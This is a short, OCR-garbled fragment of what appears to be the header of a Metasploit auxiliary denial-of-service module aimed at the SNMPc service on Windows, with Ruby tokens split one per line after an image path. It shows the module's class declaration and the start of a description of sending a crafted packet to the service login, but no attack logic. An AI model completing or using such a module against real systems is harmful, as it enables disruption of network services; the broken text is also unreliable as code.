
##
require
'msf/core'
module
Msf
class
Auxiliary
:
:
Dos
:
:
Windows
:
:
Snmpc
<
Msf
:
:
Auxiliary
	include 
Exploit
:
:
Remote
:
:
Tcp
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'SNMPc 
'
,
'Description'
=
>
%q{

				This module sends a 
specially-crafted packet to the service 
login of snmpc 
